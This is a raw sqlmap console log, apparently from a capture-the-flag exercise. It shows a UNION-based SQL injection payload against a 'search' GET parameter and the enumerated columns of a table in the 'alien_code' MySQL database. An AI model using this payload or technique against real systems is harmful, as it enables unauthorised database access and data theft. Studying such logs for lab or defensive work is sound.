 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:44:24 /2020-11-16/
[21:44:24] [INFO] resuming back-end DBMS 'mysql'
[21:44:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qvzqq','tKnycQCvTvZFUtINVNGfPocTAukqkuUDpuRZsXhG'),'qjqxq')-- DmpP
---
[21:44:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:44:24] [INFO] fetching columns for table 'code' in database 'alien_code'
Database: alien_code
Table: code
[2 columns]
+--------+---------------+
| Column | Type          |
+--------+---------------+
| id     | smallint(6)   |
| code   | varchar(1000) |
+--------+---------------+
[21:44:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn'
[*] ending @ 21:44:24 /2020-11-16/
root@kali:~#